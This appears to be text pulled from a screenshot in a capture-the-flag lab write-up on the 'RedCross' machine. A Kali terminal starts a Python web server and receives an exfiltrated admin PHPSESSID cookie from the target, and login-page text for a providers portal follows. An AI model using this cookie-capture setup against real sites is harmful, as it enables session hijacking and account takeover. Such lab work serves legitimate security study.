 ┌──(thadigus㉿thadigus-kalivm)-[~/CEH/Week8/RedCross]
└─$ ls
10.10.10.113
┌──(thadigus㉿thadigus-kalivm)-[~/CEH/Week8/RedCross]
└─$ sudo python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.10.113 - - [28/Feb/2022 20:47:38] code 404, message File not found
10.10.10.113 - - [28/Feb/2022 20:47:38] "GET /q?=PHPSESSID=4685b2e1tq0k5ba0u4cre9as65;%20LANG=EN_US;%20SINCE=1646100651;%20LIMIT=10;%20DOMAIN=admin HTTP/1.1" 404 -
providers portal
User
Password
Login
Please contact with our staff via contact form to request your access credentials.
Web messaging system 0.3b